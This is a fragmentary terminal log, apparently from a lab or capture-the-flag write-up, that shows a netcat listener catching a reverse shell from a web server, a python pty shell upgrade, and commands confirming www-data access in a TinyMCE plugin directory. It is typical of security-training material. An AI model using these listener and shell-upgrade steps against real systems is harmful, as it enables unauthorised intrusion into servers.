 listening on [any] 6666 ...
^Z
zsh: suspended  nc -lvp 6666
(root㉿localhost)-[/home/x]
# nc -lnvp 6666
148 × 2 ⚙
listening on [any] 6666 ...
^Z
zsh: suspended  nc -lnvp 6666
(root㉿localhost)-[/home/x]
# nc -lnvp 4444
148 × 3 ⚙
listening on [any] 4444 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.149] 46834
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ python -c ‘import pty; pty.spawn("/bin/bash")’
<.9/plugins/spellchecker$ python -import pty; pty.spawn("/bin/bash")c
bash: syntax error near unexpected token `"/bin/bash"'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ python -c 'import pty; pty.spawn("/bin/bash")'
<.9/plugins/spellchecker$ python -c 'import pty; pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ^[[A^H^H^H
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ paw^H^Hw
pw
pw: command not found
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ pwd
pwd
/var/www/html/gnocertdir/lib/editor/tinymce/tiny_mce/3.4.9/plugins/spellchecker
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ whoami
whoami
www-data
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$
0K/s
0K/s
58
先知社区